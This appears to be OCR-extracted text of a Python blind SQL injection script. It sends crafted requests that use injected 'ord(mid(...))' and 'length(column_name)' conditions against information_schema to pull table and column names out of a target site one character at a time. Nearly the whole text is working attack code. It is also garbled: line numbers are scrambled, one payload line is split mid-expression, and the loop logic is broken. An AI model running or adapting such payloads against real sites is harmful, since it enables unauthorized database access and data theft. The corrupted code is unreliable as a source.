 5 table_name+=l
4 print("[+]:%s"%table_name)
3 table_list.append(table_name)
2 break
1 print("[+]表名名称:\n->%s"%table_list)
56 return table_list
1
2
3 def column_name(url,str,name):
4 #    mn_name=input("请输入要查看的表名\n->")
5 column_length=[]
6 str_list=ascii_table()
7 brea=''
8 column_name=''
9 column_list=[]
10 for m in range(len(name)):
11 for j in range(column_list[m]):
12 for l in range(1,21):
13 column_name_payload=url+"')) and %d=(select length(column_name) from information_schema.columns where table_name='%s' limit %d,1)--+"%(j,m,l)
14 g=requests.get(column_name_payload)
15 if str in g.text:
16 column_length.append(l)
17 break
18 for k in str_list:
19 column_payload=url+"')) and ord(mid((select column_name from information_schema.columns where table_name='%s' limit %d,1),%d,1))=%d--+"%(m
l,ord(k))
20 g=requests.get(column_payload)
21 if str in g.text:
22 column_name+=k
23 if brea != column_name:
24 column_list.append(column_name)
25 print("[+]:%s"%column_list)
26 brea=column_name
27 else:
28 break
29
30